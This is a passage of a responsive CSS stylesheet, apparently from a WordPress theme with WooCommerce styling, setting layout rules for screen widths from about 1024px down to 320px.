		white-space:normal;
		text-transform:uppercase;
	}

	.one_first .colored_button {
		padding:5px 15px 0;
	}

	.colored_button {
		width:36%;
	}

	.icon_banner {
		float:none;
		margin:10px auto 0;
	}

	.colored_button span {
		display:block;
		margin-right: auto;
		margin-left: auto;
		text-align: center;
	}

	.content_wrap.r_sidebar .one_first .colored_button,
	.content_wrap.l_sidebar .one_first .colored_button {
		width:40%;
	}

	.post_type_shortcode h3 {
		padding:0 15% 2% 2%;
	}

	.post_type_shortcode.type_testimonial h3 {
		padding:0 15% 4% 2%;
	}

	.post_type_shortcode.type_post .cmsms_post_type_img {
		margin:0 13px 15px 0;
	}

	.blog .cmsms_info .published {
		clear:both;
		text-align:left;
	}

	.cmsms_info .cmsms_page_month, 
	.cmsms_info .cmsms_post_month {
		bottom: 20px;
	}

	.cmsms_info .cmsms_page_year, 
	.cmsms_info .cmsms_post_year {
		top:24px;
	}

	.cmsms_info .cmsms_page_day, 
	.cmsms_info .cmsms_post_day {
		padding:6px 2px 5px;
		text-align:left;
	}

	.cmsms_info .cmsms_page_year, 
	.cmsms_info .cmsms_page_month, 
	.cmsms_info .cmsms_post_year, 
	.cmsms_info .cmsms_post_month {right: 13;}

	.cmsms_info .cmsms_page_month,
	.cmsms_info .cmsms_post_month {
		line-height:21px;
	}

}


/* ---------- Small Monitor (Note: Design for a width less than 1024px) ---------- */

@media only screen and (max-width: 1023px) {

	#page .products .product {width:46%;}
	
	#page .products > .product:nth-child(2n+1) {clear:left;}

	.widget_custom_popular_entries li .ovh {overflow:visible;}
	
	#middle_content .commentlist, 
	#middle_content #commentform > p {width:100%;}
	
	.one_fourth .tabs > li.current a span {padding:9px 10px;}
	
	.one_fourth .tabs > li a span {text-align:left;}
	
	.one_fourth .tabs > li {
		display:block;
		list-style:none;
	}
	
	.one_fourth .tabs > li.current:first-child a {margin:0 0 -1px;}
	
	.one_fourth .tabs > li a,
	.one_fourth .tabs > li:first-child a {
		margin:0 0 -1px 0;
		-webkit-transition:margin-left .3s ease-in-out;
		-moz-transition:margin-left .3s ease-in-out;
		-ms-transition:margin-left .3s ease-in-out;
		-o-transition:margin-left .3s ease-in-out;
		transition:margin-left .3s ease-in-out;
	}

	.tabs li.current a,
	.tab.lpr .tabs li.current a {
		top:-3px;
	}

	.bottom_inner .tab.lpr .tabs li.current a {
		padding-top:14px;
	}

	.tabs li a {
		margin-top:-1px;
	}

	.bottom_inner .tab.lpr .tabs {
		border-bottom:1px solid #464646;
	}

	.bottom_inner .tab.lpr .tabs li {
		margin:-1px -1px 1px 0;
	}

	.post_type_shortcode article .service_rollover {
		min-height:60px;
	}

	.one_fourth .tab .tab_content {border:1px solid #ebecec;}
	
	.one_fourth .widget_custom_posts_tabs_entries .tabs > li {width:100%;}
	
	.two_fifth .colored_button,
	.one_fourth .colored_button,
	.one_third .colored_button,
	.two_fifth .colored_title,
	.one_fourth .colored_title, 
	.one_third .colored_title {display:block;}
	
	.two_fifth .colored_button,
	.one_fourth .colored_button,
	.one_third .colored_button {padding:15px 30px;}
	
	#page ul.order_details li {width:50%;}

}


/* ---------- Small Tablet & Mobile (Note: Design for a width less than 940px) ---------- */

@media only screen and (max-width: 940px) {

	.wrap_header_search.open .search_line {
		width: 97.5% !important;
	}

	.services.four_columns, 
	.services.three_columns {margin-right:-4%;}

	.services.four_columns .service_rollover {
		padding:0 15px !important;
	}

	.services.two_columns .service_rollover {
		padding:7px 15px !important;
	}
	
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:17px;}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:10px;}
	
	.services.two_columns .services_inner .service_rollover .entry-header {margin:0 25px 0 0;}

	.services.two_columns .services_inner .service_rollover .entry-meta {padding-top:0;}
	
	.post_type_shortcode article .service_rollover:before {height:10px;}
	
	.content_wrap.r_sidebar .post_type_shortcode article .service_rollover:before, 
	.content_wrap.l_sidebar .post_type_shortcode article .service_rollover:before {height:1px;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img {top:25px;}
	
	.content_wrap.r_sidebar .post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.content_wrap.l_sidebar .post_type_shortcode article .service_rollover .cmsms_post_format_img {top:15px;}
	 
	.format-album.cmsms_four .resize figure:nth-child(odd),
	.cmsms_sitemap_archive li:nth-child(odd),  
	.cmsms_sitemap > li > ul > li:nth-child(odd) {
		padding-right:4%;
		width:46%;
	}
	
	.format-album.cmsms_four .resize figure:nth-child(even), 
	.cmsms_sitemap_archive li:nth-child(even), 
	.cmsms_sitemap > li > ul > li:nth-child(even) {
		padding-right:4%;
		width:46%;
	}

	.services.four_columns .service:nth-child(odd), 
	.services.three_columns .service:nth-child(odd),
	.services.four_columns .service:nth-child(even),  
	.services.three_columns .service:nth-child(even) {
		padding-right:4%;
		width:50%;
	}
	
	.post_type_shortcode article.service:nth-child(odd),
	.post_type_shortcode article.service:nth-child(even) {width:46%;}

	.post_type_shortcode article .service_rollover {
		padding:32px 20px 33px 17px;
	}
	
	.content_wrap.r_sidebar .post_type_shortcode article.service:nth-child(odd),
	.content_wrap.r_sidebar .post_type_shortcode article.service:nth-child(even), 
	.content_wrap.l_sidebar .post_type_shortcode article.service:nth-child(odd),
	.content_wrap.l_sidebar .post_type_shortcode article.service:nth-child(even) {
		width:46%;
		float:left;
		margin-bottom:20px;
	}

	.post_type_shortcode article.post:nth-child(odd),
	.post_type_shortcode article.post:nth-child(even), 
	.content_wrap.r_sidebar .post_type_shortcode article.post:nth-child(odd),
	.content_wrap.r_sidebar .post_type_shortcode article.post:nth-child(even), 
	.content_wrap.l_sidebar .post_type_shortcode article.post:nth-child(odd),
	.content_wrap.l_sidebar .post_type_shortcode article.post:nth-child(even) {
		width:100%;
	}

	.bottom_inner .tab.lpr .tabs li {
		margin:-1px -1px 1px 0;
	}

	.bottom_inner .tab.lpr .tabs li.current a {
		padding-top:14px;
	}

}

/* ---------- Small Tablet & Mobile (Note: Design for a width less than 900px) ---------- */

@media only screen and (max-width: 900px) {
	.services.four_columns .service_rollover {
		padding:0 15px !important;
	}

	.post_type_shortcode article .service_rollover {
		padding:30px 20px 30px 17px;
	}
	
	#page .shop_table .actions {
		text-align:center;
	}
	
	#page .shop_table .actions .coupon {
		float:none;
		text-align:center;
		margin-bottom:15px;
	}
}

/* ---------- Small Tablet & Mobile (Note: Design for a width less than 860px) ---------- */

@media only screen and (max-width: 860px) {
	.services.three_columns .service_rollover {
		padding:25px 15px !important;
	}
}


/* ---------- Small Tablet & Mobile (Note: Design for a width less than 850px) ---------- */

@media only screen and (max-width: 850px) {
	.services.four_columns .service_rollover {
		padding:8px 15px !important;
		height:60px;
	}

	.services.three_columns .service_rollover {
		padding:24px 15px !important;
	}

	.post_type_shortcode article .service_rollover {
		padding:25px 20px 25px 17px;
	}

	.tabs li a {
		padding:14px 30px;
	}

	.one_first .featured_block {
		width:99.7%;
	}
}


/* ---------- Small Tablet & Mobile (Note: Design for a width less than 800px) ---------- */

@media only screen and (max-width: 800px) {

	.tabs li a {
		padding:14px 27px;
	}

	.services.four_columns, 
	.services.three_columns {margin-right:-4%;}

	.services.three_columns .service_rollover {
		padding:15px 15px !important;
	}

	.services.four_columns .service_rollover {
		padding:6px 15px !important;
	}

	.services.two_columns .service_rollover {
		padding:0 15px !important;
		height:50px;
	}
	
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:17px;}

	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:10px;}
	
	.services.two_columns .services_inner .service_rollover .entry-header {margin:0 25px 0 0;}

	.services.two_columns .services_inner .service_rollover .entry-meta {padding-top:0;}
	
	.post_type_shortcode article .service_rollover:before {height:10px;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:20px;}

	.bottom_inner .tab.lpr .tabs {
		border-bottom:none;
	}

	.bottom_inner .tab.lpr .tabs li {
		margin:-1px -1px 1px 0;
	}
	
	#footer {
		text-align:center;
		padding-top:20px;
	}
	
	.footer_nav {float:none;}
	
	#footer .social_icons {
		display:inline-block;
		float:none;
	}
	
	.copyright {
		display:block;
		float:none;
		padding:10px 0;
	}
	
	.footer_nav {
		float:none;
		padding:10px 0;
	}
	
}





/* ---------- Small Tablet & Mobile (Note: Design for a width less than 768px) ---------- */

@media only screen and (max-width: 768px) {

	#header .wrap_nav {
		top:126px;
	}

	#navigation {
		position:relative;
		z-index:0;
		display:none;
		overflow:hidden;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin:100px 0 0 0;
		width:100%;
		height:auto;
	}
	
	#content,
	.content_wrap.l_sidebar #content,
	#sidebar, 
	.content_wrap.l_sidebar #sidebar {
		float:none;
		width:100%;
	}

	.wrap_header_search.open .search_line {
		width: 97% !important;
	}

	.wrap_header_search .search_line input[type="text"] {
		width: 92%;
	}

	.top_sidebar {padding:25px 30px 10px;}

	.content_wrap.r_sidebar:before, 
	.content_wrap.l_sidebar:before {
		content:none;
		display:none;
	}
	
	.opened-article .service .service_content,
	.service_sidebar {
		float:none;
		width:100%;
	}

	.service_page .opened-article .cmsms-form-builder .form_info {
		float:none;
		width:100%;
	}

	.services.three_columns .service_rollover {
		padding:8px 15px !important;
	}
	
	.project_sidebar {padding-bottom:20px;}

	.tabs li a {
		padding:14px 30px;
	}
	
	.services.three_columns, 
	.services.one_blocks {margin-right:0;}
	
	.cmsms_info {
		float:none;
		overflow:hidden;
		padding-bottom:10px;
		width:100%;
	}

	.cmsms_info .published {
		float:left;
		height:48px;
		margin:0 0 3px 1px;
		width:99px;
	}

	.cmsms_latest_bottom_tweets_inner {
		padding:25px 85px 10px;
	}

	.cmsms_post_format_img {margin:0 3px 0 3px;}

	.content_wrap.r_sidebar .cmsms_info .cmsms_post_format_img, 
	.content_wrap.l_sidebar .cmsms_info .cmsms_post_format_img {margin:0;}

	.cmsms_info .cmsms_like {
		float:left;
		height:48px;
		width:48px;
	}

	.post_type_shortcode article .service_rollover {
		padding:13px 20px 13px 17px;
	}

	.featured_block {display:block;}

	.one_first .featured_block {width:99%;}
	
	.colored_button {
		min-height:40px;
		padding:30px 0;
		width:100%;
		border-top: 1px solid #dddddd;
	}

	.content_wrap.r_sidebar .one_first .colored_button .icon_banner,
	.content_wrap.l_sidebar .one_first .colored_button .icon_banner {
		margin-left: 20px;
	}

	.one_first .colored_button {
		width: 100%;
		padding:30px 0;
	}

	.content_wrap.r_sidebar .one_first .colored_button,
	.content_wrap.l_sidebar .one_first .colored_button {
		width: 33%;
		padding:30px 0;
	}

	.colored_button,
	.colored_title {display:block;}

	.colored_title_inner {
		display:block;
		text-align:center;
	}

	.colored_button, 
	.content_wrap.r_sidebar .one_first .colored_button,
	.content_wrap.l_sidebar .one_first .colored_button {
		border-left:none;
		text-align:center;
	}

	.colored_button > span {
		float:none;
		display: inline-block;
	}

	.icon_banner {
		margin-left:30px !important;
		top:12px;
	}
		
	.post .entry-header .atricle_box {
		display:block;
		margin-top:36px;
	}
	
	.commentlist ul {padding-left:10px;}
	
	.comment-content {overflow:visible;}
	
	.comment-body .fn,
	.comment-body .alignleft{margin-bottom:6px;}
	
	.comment-body .published,
	.comment-body .fn,
	.comment-reply-link,
	#cancel-comment-reply-link {	float:none;}
	
	.error .search_line {width:60%;}
	
	
	.p_options_block {right:auto;}
	
	.p_sort a[name="p_name"], 
	.p_sort a[name="p_date"], 
	div.p_filter {float:left;}
	
	.p_sort{
		display:block;
		float:none;
	}
	
	.tour_content {display:block;}
	
	.blog.opened-article .post {margin-left:0;}
	
	.blog.opened-article {padding:0;}
	
	#content {padding:20px 0 40px;}
	
	#sidebar:before {
		background:none repeat scroll 0 0 rgba(0, 0, 0, .08);
		top:0;
		content:"";
		height:1px;
		left:0;
		margin:0 -30px;
		position:absolute;
		top:0;
		width:150%;
	}
	
	#sidebar {
		padding:40px 0 0;
		overflow:visible;
	}
	
	.widget {
		padding-bottom:35px;
		padding-top:15px;
	}

	.widget_custom_advertisement_entries figure:nth-child(odd) {
		padding-right: 2%;
	}

	.widget_custom_popular_services_entries .widgettitle, 
	.widget_custom_latest_services_entries .widgettitle {
	    padding-right: 56px;
	}

	.cl_resp, 
	.divider_resp {
		clear:both;
	}


	.cmsms_info .cmsms_page_year, 
	.cmsms_info .cmsms_post_year {
		top:10px;
	}

	.cmsms_info .cmsms_page_month, 
	.cmsms_info .cmsms_post_month {
		top: 21px;
		bottom:auto; 
	}

	.cmsms_info .cmsms_page_day, 
	.cmsms_info .cmsms_post_day {
		padding:6px 2px 5px;
		text-align:left;
	}

	.cmsms_info .cmsms_page_year, 
	.cmsms_info .cmsms_page_month, 
	.cmsms_info .cmsms_post_year, 
	.cmsms_info .cmsms_post_month {
		right:17px;
	}
	
	#page .cmsms_product_left_column, 
	#page .cmsms_product_right_column {
		width:100%;
		float:none;
		clear:both;
	}
	
	#page .cmsms_product_right_column {padding:40px 0 0;}
	
	#page .woocommerce .shop_table.cart,
	#page .woocommerce .shop_table.cart tbody, 
	#page .woocommerce .shop_table.cart tr,
	#page .woocommerce .shop_table.cart th,
	#page .woocommerce .shop_table.cart td {
		border:0;
		display:block;
		overflow:hidden;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	
	#page .woocommerce .shop_table.cart {
		border:1px solid #e5e5e0;
	}
	
	#page .woocommerce .shop_table.cart tr {
		border-top:1px solid #e5e5e0;
		padding:15px;
	}
	
	#page .woocommerce .shop_table.cart tr:first-child {
		border-top:0;
	}
	
	#page .woocommerce .shop_table.cart th,
	#page .woocommerce .shop_table.cart td {
		text-align:center;
		display:inline-block;
		width:33.33%;
		padding:0;
		margin:0 -2px;
	}
	
	#page .woocommerce .shop_table.cart .quantity, 
	#page .woocommerce .shop_table.cart td.product-thumbnail img {
		float:none;
		display:inline-block;
		margin:0;
	}
	
	#page .woocommerce .shop_table.cart td.product-thumbnail, 
	#page .woocommerce .shop_table.cart td.product-name {
		width:100%;
		display:block;
		margin-bottom:15px;
	}
	
	#page .woocommerce .shop_table.cart tbody td.product-remove,
	#page .woocommerce .shop_table.cart thead {display:none;}

	#page .woocommerce .shop_table.cart .actions {
		border:0;
		background:0;
		display:block;
		width:100%;
		margin:0;
	}
	
}



/* ---------- Small Tablet & Mobile (Note: Design for a width less than 767px) ---------- */

@media only screen and (max-width: 767px) {
	
	.one_sixth,
	.one_fifth,
	.two_fifth,
	.three_fifth,
	.four_fifth,
	.five_sixth,
	.one_half, 
	.one_third, 
	.two_third, 
	.three_fourth, 
	#page .one_third_woocommerce .widget.woocommerce,
	#page .one_half_woocommerce .widget.woocommerce {
		float:none;
		width:96%;
		margin:0 2% 20px;
	}
	
	.services.three_columns .project, 
	.format-album.cmsms_two .resize figure, 
	.format-album.cmsms_three .resize figure {
		float:none;
		padding-right:0;
		width:100%;
	}
	
	.tour,
	#middle_content .two_third .tour, 
	#middle_content .three_fifth .tour, 
	.content_wrap.r_sidebar .tour, 
	.content_wrap.l_sidebar .tour, 
	.tour_box_content, 
	#middle_content .two_third .tour_box_content, 
	#middle_content .three_fifth .tour_box_content, 
	.content_wrap.r_sidebar .tour_box_content, 
	.content_wrap.l_sidebar .tour_box_content {
		width:100%;
		float:none;
	}
	
	.tour {padding:0 0 20px;}
	
	#page .cart-collaterals .cart_totals, 
	#page .cart-collaterals .shipping_calculator {
		width:96%;
	}
	
	#page .col2-set .col-1,
	#page .col2-set .col-2,
	#page .cart-collaterals .cart_totals,
	#page .cart-collaterals .shipping_calculator	{
		width:96%;
		float:none;
		clear:both;
		padding:0 0 40px;
	}
}


/* ---------- Mobile (Note: Design for a width less than 700px) ---------- */

@media only screen and (max-width: 700px) {

	.services.two_columns .project {
		float:none;
		padding-right:0;
		width:96%;
	}
	
	.services.two_columns .services_inner .service_rollover .entry-header {margin:0 25px 1px 0;}
	
	.services.two_columns .services_inner:hover .service_rollover:before {height:15px;}
	
	.services.two_columns .services_inner .service_rollover .entry-meta {padding-top:3px;}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {
		right:14px;
		top:18px;
	}
	
}


/* ---------- Mobile (Note: Design for a width less than 600px) ---------- */

@media only screen and (max-width: 600px) {

	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:10px;}
	
	.content_wrap.r_sidebar .post_type_shortcode article .service_rollover:before, 
	.content_wrap.l_sidebar .post_type_shortcode article .service_rollover:before {height:10px;}
	
	.post_type_shortcode article .service_rollover:before {height:10px;}
	
	.services.one_column .services_inner .service_rollover {padding-top:12px;}
	
	.services.one_column .services_inner .service_rollover .cmsms_post_format_img {
		top:14px;
		right:13px;
	}

}


/* ---------- Mobile (Note: Design for a width less than 541px) ---------- */

@media only screen and (max-width: 540px) {

	#header .wrap_search_cart {
		float:none;
		margin: 0;
	}
	
	#header .wrap_nav .wrap_header_search {
		top: 33px;
	}

	#navigation {
		margin:100px 0 -33px 0;
	}

	#navigation {
		margin:5px 0 -33px 0;
	}

	.responsive_nav {
		position:relative;
		display:block;
		float:none;
		margin:40px auto 0;
		width:44px;
		height:44px;
	}
	
	#page #header div.logo_wrap {
		float:none;
		margin:20px auto;
	}

	.wrap_header_search .search_line input[type="text"] {
		width: 89%;
	}

	div.jp-video div.jp-current-time, 
	div.jp-audio div.jp-current-time, 
	div.jp-video div.jp-time-sep, 
	div.jp-audio div.jp-time-sep, 
	div.jp-video div.jp-duration, 
	div.jp-audio div.jp-duration {display:none;}
	
	.one_fourth, 
	#page .one_fourth_woocommerce .widget.woocommerce,
	#page .products .product,
	#page .content_wrap.r_sidebar .products .product,
	#page .content_wrap.l_sidebar .products .product {
		width:96%;
		float:none;
		clear:both;
	}
	
	#page .products .product {margin-bottom:40px;}
	
	#page .product-category {text-align:center;}
	
	#page .product-category img {display:inline-block;}

	.format-album.cmsms_four .resize figure:nth-child(odd), 
	.format-album.cmsms_four .resize figure:nth-child(even),
	.cmsms_sitemap_archive li:nth-child(odd),  
	.cmsms_sitemap_archive li:nth-child(even), 
	.cmsms_sitemap > li > ul > li:nth-child(odd),
	.cmsms_sitemap > li > ul > li:nth-child(even),
	.post_type_shortcode article.post:nth-child(2n+1), 
	.post_type_shortcode article.post:nth-child(2n), 
	.post_type_shortcode article.service:nth-child(2n+1), 
	.post_type_shortcode article.service:nth-child(2n), 
	.content_wrap.r_sidebar .post_type_shortcode article.post:nth-child(odd),
	.content_wrap.r_sidebar .post_type_shortcode article.post:nth-child(even), 
	.content_wrap.r_sidebar .post_type_shortcode article.service:nth-child(odd),
	.content_wrap.r_sidebar .post_type_shortcode article.service:nth-child(even), 
	.content_wrap.l_sidebar .post_type_shortcode article.post:nth-child(odd),
	.content_wrap.l_sidebar .post_type_shortcode article.post:nth-child(even), 
	.content_wrap.l_sidebar .post_type_shortcode article.service:nth-child(odd),
	.content_wrap.l_sidebar .post_type_shortcode article.service:nth-child(even) {
		float:none;
		padding-right:0;
		width:96%;
	}

	.services.four_columns .service:nth-child(odd), 
	.services.three_columns .service:nth-child(odd),
	.services.four_columns .service:nth-child(even),  
	.services.three_columns .service:nth-child(even) {
		padding-right:0;
	}

	.services.four_columns .service,
	.services.three_columns .service,
	.services.two_columns .service {
		float:none;
		width:100% !important;
		padding-right:0;
	}

	.services {margin-right: 0;}

	.error h1 {font-size:16em;}
	
	.post_type_shortcode h3 {
		padding:0 15% 2% 2%;
	}

	.post .entry-header .atricle_box_inner {padding:0;}
	
	.tabs li, 
	.tab.lpr .tabs li, 
	.related_posts ul li, 
	.related_posts ul li a {
		width:100%;
		float:none;
		margin:0;
	}

	.tabs {
		border-bottom:none;
	}

	.tabs li.current a {
	    height: 52px;
	    padding-top: 16px;
	    z-index: 12;
	}

	.tabs li.current a,
	.tab.lpr .tabs li.current a {
		top:0px;
	}

	.cmsms_comments_wrap {
		float:none;
		margin:0;
		line-height:18px;
	}
	
	.post_type_shortcode h3 {padding:0 20% 2% 2%;}

	.post_type_shortcode article .service_rollover {
		padding:32px 20px 32px 17px;
	}
	
	.services.three_columns .services_inner .service_rollover {
		padding:6px 20px 7px 25px !important;
		height: 60px;
	}

	.services.four_columns .service_rollover {
		padding:5px 20px !important;
	}

	.services.four_columns .service,
	.services.three_columns .service,
	.services.two_columns .service {width: 100% !important;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {
		right:25px;
		top:25px;
	}
	
	.service_rollover .entry-header, 
	.service_rollover .entry-meta {margin-right:35px;}
	
	.service_rollover .entry-meta, 
	.services.three_columns .services_inner .service_rollover .entry-meta {padding:5px 0 0;}

	.services_inner .service_rollover {
		padding:31px 20px !important;
	}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:16px;}
	
	.services.one_column .services_inner .service_rollover .cmsms_post_format_img {top:11px;}
	
	a.cmsms_comments {
		display:inline-block;
		float:none;
		min-width:auto;
		height:auto;
		background:none;
		line-height:18px;
	}

	.cmsms_latest_bottom_tweets_inner {
		padding:25px 85px 10px;
	}
	
	a.cmsms_comments:before {display:none;}

	.share_posts .fl {margin:5px 0;}
	
	.comment-body .published {padding-left:0;}
	
	.comment-reply-link {margin-bottom:10px;}
	
	.tab_content h1, 
	.tab_content h2, 
	.tab_content h3, 
	.tab_content h4, 
	.tab_content h5, 
	.tab_content h6 {clear:both;}
	
	#commentform label {padding-left:0;}
	
	.error .search_line {width:100%;}
	
	select {width:200px;}
	
	.post_type_shortcode.four_columns, 
	.post_type_shortcode.two_columns, 
	.services.two_columns .project, 
	.services.four_columns	{margin-right:0;}

	.post_type_shortcode h3,
	.post_type_shortcode.type_testimonial h3 {
		padding:0 15% 5% 2%;
	}

	.post_type_shortcode.type_post {
		text-align:center;
	}

	.post_type_shortcode.type_post .cmsms_post_type_img {
		float:none;
		margin:0 0 15px;
	}

	.post_type_shortcode.type_post .cmsms_post_type_img img {
		display:inline-block;
	}

	.percent_item .percent_item_text {
		font-size:12px;
	}
	
	textarea, 
	select, 
	#contactform input[type="text"], 
	#contactform .cmsms-form-builder, 
	.cmsms-form-builder .cmsms_input,
	#commentform input[type="text"],
	#commentform textarea,
	.cmsms-form-builder input[type="text"] {width:100%;}
	
	#commentform label {
		display:block;
		padding-left:0;
	}

	.wrap_lay_slider .button_small.cmsms_share {
		font-size:10px;
		padding:2px 6px;
		min-width:30px;
	}
	
	.cmsms_nav_wrap_wrap {display:none;}
	
	.s_options_loader {right:15px;}
	
	div.s_filter {float:left;}
		
	.s_sort {
		float:left;
		padding-bottom:10px;
		padding-right:20px;
	}

	.s_filter_container:hover ul.s_filter_list {border-bottom:none;}

	.widget_custom_advertisement_entries figure:nth-child(odd) {
		padding-right: 2%;
	}

	.format-gallery .cmsms_content_prev_slide,
	.format-gallery .cmsms_content_next_slide {
		bottom:10px;
	}

	.ls-bottom-slidebuttons {
		top:-25px !important;
	}
	
	#page .woocommerce-result-count,
	#page .woocommerce-ordering {
		float:none;
		clear:both;
	}
	
	#page .woocommerce-result-count {
		text-align:center;
		padding:0 0 10px;
	}
	
	#page .woocommerce-ordering select {width:100%;}
	
	#page .form-row {
		width:96%;
	}
	
	.country_select, 
	.state_select {width:100%;}
	
	#page .customer_details {margin:0 0 40px;}
	
	#page ul.order_details li {
		width:100%;
		float:none;
		clear:both;
	}
	
	#page ul.order_details li.method > span {
		padding:15px 25px;
		height:auto;
	}
	
	#page .product .entry-summary .cart {
		text-align:center;
		float:none;
	}
	
	#page .product .entry-summary .cart .quantity, 
	#page .product .entry-summary .cart .button {
		display:inline-block;
		float:none;
	}
	
	#page .product .woocommerce-tabs .commentlist {
		padding-left:0;
		padding-right:0;
	}
	
	#page .product .woocommerce-tabs .comment_container {
		text-align:center;
	}
	
	#page .product .woocommerce-tabs .commentlist .star-rating {
		display:inline-block;
		float:none;
		clear:both;
		margin-bottom:10px;
	}
	
	#page .product .woocommerce-tabs .comment_container .avatar {
		float:none;
		display:inline-block;
		margin:0 0 20px;
	}
	
	#page .cmsms_product_comment_wrap, 
	#page .product .woocommerce-tabs .comment_container .comment-text {text-align:center;}
	
	#page .shop_table .product-thumbnail img {
		width:80px;
		max-width:100%;
	}
	
	#page .woocommerce .shop_table.cart th,
	#page .woocommerce .shop_table.cart td {
		text-align:center;
		display:block;
		width:100%;
		padding:15px 0 0;
		margin:0 0 15px;
	}
	
	#page .woocommerce .shop_table.cart .quantity, 
	#page .woocommerce .shop_table.cart td.product-thumbnail img {
		float:none;
		display:inline-block;
		margin:0;
	}
	
	#page .shop_table .actions .button, 
	#page .shop_table .actions input {
		width:100%;
		max-width:100%;
		margin:0 0 10px;
	}

}


/* ---------- Mobile (Note: Design for a width less than 450px) ---------- */

@media only screen and (max-width: 450px) {

	#navigation {
		margin:5px 0 -33px 0;
	}

	.post_type_shortcode article .service_rollover, 
	.services.four_columns .services_inner .service_rollover, 
	.services.three_columns .services_inner .service_rollover {padding:18px 20px 9px 20px;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {
		right:20px;
		top:20px;
	}
	
	.post_type_shortcode article .service_rollover:before {height:13px;}
	
	.services.two_columns .services_inner .service_rollover .entry-meta {padding:0;}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:10px;}
	
	.services.one_column .services_inner .service_rollover .cmsms_post_format_img {top:6px;}

	.entry-meta .cmsms_tags {float:none !important;}

	.entry-meta .cmsms_post_info {overflow:visible !important;}

	.widget_custom_advertisement_entries figure:nth-child(odd) {
		padding-right: 2%;
	}

	.format-gallery .cmsms_content_prev_slide,
	.format-gallery .cmsms_content_next_slide {
		bottom:10px;
	}
	
}


/* ---------- Mobile (Note: Design for a width less than 401px) ---------- */

@media only screen and (max-width: 400px) {

	.wrap_header_search .search_line input[type="text"] {
		width: 87%;
	}
	
	.gallery-item {width:100% !important;}
	
	.percent_parent:before {left:34%;}
	
	.percent_item > span {width:32%;}
	
	.percent_item_colored_main_wrap {width:63%;}
	
	.content_wrap:after {width:150%;}
	
	.error h1 {font-size:8em;}
	
	.testimonial .published {
		float:left;
		padding:10px 0;
		width:100%;
	}
	
	.tl_author_img {margin-right:15px;}
	
	.testimonials .testimonial .button, 
	.testimonials .testimonial .button_small {margin-top:10px;}
	
	.comment-body .published {padding-bottom:20px;}
	
	.tp-bullets.simplebullets.round .bullet {margin-top:14%;}
	
	.post_type_shortcode article .service_rollover, 
	.services.four_columns .services_inner .service_rollover, 
	.services.three_columns .services_inner .service_rollover {padding:15px 20px 9px 15px;}
	
	.service_rollover .entry-meta, 
	.services.three_columns .services_inner .service_rollover .entry-meta {padding:0;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {
		right:13px;
		top:17px;
	}
	
	.services.two_columns .services_inner .service_rollover .entry-header {margin:0 25px 5px 0;}
	
	.services.two_columns .services_inner:hover .service_rollover:before {height:20px;}
	
	.services.one_column .services_inner .service_rollover:before, 
	.services.one_column .services_inner:hover .service_rollover:before {height:1px;}
	
	.services.one_column .services_inner .service_rollover .entry-meta {padding-top:1px;}
	
	.services.one_column .services_inner:hover .service_rollover:before {height:15px;}
	
	#page .woocommerce .shop_table.cart tbody td.product-thumbnail {
		text-align:center;
		float:none;
	}
	
	#page .woocommerce .shop_table.cart tbody td.product-thumbnail img {
		display:inline-block;
		width:auto;
		height:auto;
		position:relative;
		z-index:1;
	}
	
	#page .cmsms_product_comment_author,
	#page .product .cmsms_product_comment_info .star-rating,
	#page .cmsms_product_comment_info time {
		display:block;
		float:none;
		clear:both;
		margin-top:5px;
	}
	
	#page .woocommerce-message .button {
		margin-top:0;
		margin-bottom:0;
	}
	
}


/* ---------- Mobile (Note: Design for a width less than 360px) ---------- */

@media only screen and (max-width: 360px) {

	.post_type_shortcode article .service_rollover:before {height:1px;}
	
	.testimonials .testimonial .button, 
	.testimonials .testimonial .button_small {
		float:left;
		margin-right:10px;
	}
	
	.entry .project_navi {text-align:center;}
	
	.project_navi a[rel="next"], 
	.project_navi a[rel="prev"] {float:none;}
	
	.entry .project_navi a {display:inline-block;}
	
	.post_type_shortcode article .service_rollover, 
	.services.four_columns .services_inner .service_rollover, 
	.services.three_columns .services_inner .service_rollover {padding:15px 20px 10px 20px;}

	.post_type_shortcode article .service_rollover {
		padding:11px 20px 11px 20px;
	}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.service_rollover .cmsms_post_format_img, 
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:12px;}
	
	.post_type_shortcode article .service_rollover:before {height:10px;}
	
	.services.two_columns .services_inner .service_rollover {padding:10px;}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {
		right:7px;
		top:7px;
	}
	
	.services.two_columns .services_inner:hover .service_rollover:before {height:6px;}
	
	.services.one_column .services_inner .service_rollover .cmsms_post_format_img {
		right:7px; 
		top:2px;
	}

}


/* ---------- Mobile (Note: Design for a width less than 320px) ---------- */

@media only screen and (max-width: 320px) {

	.percent_parent:before {left:39%;}
	
	.percent_item > span {width:36%;}
	
	.percent_item_colored_main_wrap {width:57%;}
	
	.percent_item > span {padding-right:7%;}
	
	.cmsms_pricing_table .cmsms_price_outer > div {padding-left:16px;}
	
	.cmsms_pricing_table .currency, 
	.cmsms_pricing_table .price, 
